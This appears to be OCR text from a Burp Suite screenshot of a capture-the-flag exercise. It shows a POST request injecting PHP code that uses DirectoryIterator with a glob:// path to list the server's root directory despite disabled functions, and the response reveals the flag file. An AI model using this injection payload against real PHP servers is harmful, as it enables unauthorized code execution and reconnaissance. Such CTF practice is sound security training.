 Send
Cancel
Target: https://9c1d047b-1ad8-4448-b327-9b387e4ff5b8.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 9c1d047b-1ad8-4448-b327-9b387e4ff5b8.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://9c1d047b-1ad8-4448-b327-9b387e4ff5b8.challenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 95
20
21 c=$a=new DirectoryIterator("glob:///*");foreach($a as
$f){echo($f->__toString().' ');} exit(0);
Search
0 highlights
Response
Pretty Raw Hex Render
\n
te,Server,Content-Length,Connection
13 Access-Control-Max-Age: 1728000
14
15 <br />
16 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
17 <br />
18 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
19 bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag
root run sbin srv sys tmp usr var
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 12
Done
1,020 bytes | 71 millis